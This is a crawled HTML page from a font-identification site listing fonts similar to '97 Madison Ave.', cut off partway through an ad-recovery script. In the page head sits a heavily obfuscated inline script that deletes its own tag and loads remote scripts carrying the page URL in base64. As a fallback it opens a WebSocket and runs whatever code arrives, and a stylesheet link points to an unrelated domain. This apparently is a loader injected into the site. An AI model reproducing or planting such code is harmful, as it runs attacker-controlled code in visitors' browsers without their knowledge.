

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/NMY_97-Madison-Ave.similar
body_size: 43714
content:
<!doctype html>
<html lang="en">
<head>
	<title>Similar free fonts and alternative for 97 Madison Ave.</title>
	<meta name="description" content="Similar free fonts and alternative for 97 Madison Ave. - madison ave. Regular, 5Structonix Regular, Exellent, Coggers Tariqa, Aery, Pecot Lined Jewel, Coggers">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Similar Fonts for this image" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/9/7/NMY_97-Madison-AveA.png" />
	<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css" media="print" onload="this.media='all'">
<noscript>
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css">
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css">
</noscript>
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return 